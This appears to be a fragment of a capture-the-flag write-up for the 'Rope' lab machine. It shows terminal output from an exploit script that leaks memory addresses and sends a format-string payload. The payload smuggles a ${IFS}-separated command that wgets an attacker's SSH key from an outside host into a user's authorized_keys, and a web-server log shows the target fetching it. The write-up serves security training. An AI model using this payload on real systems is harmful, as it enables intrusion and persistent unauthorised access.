 [noob@shell:rope]$ ./rope_frm02.py
Exploit
[*] bin base address: 0x56606000
[*] libc base address: 0xf7d64000
[*] puts@got: 0x5660b048
[*] system@libc: 0xf7da0d10
[*] Fire: curl -X "mkdir\${IFS}/home/john/.ssh;wget\${IFS}http://10.10.14.27/rope_rsa.pub\${IFS}-O\${IFS}
/home/john/.ssh/authorized_keys" "http://10.10.10.148:9999/H%B0%60VJ%B0%60V%253336x%2553%24hn%2560106x%25
54%24hn"
File not found
Python
[noob@shell:rope]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.148 - - [31/Mar/2020 22:47:43] "GET /rope_rsa.pub HTTP/1.1" 200 -
HTTP listener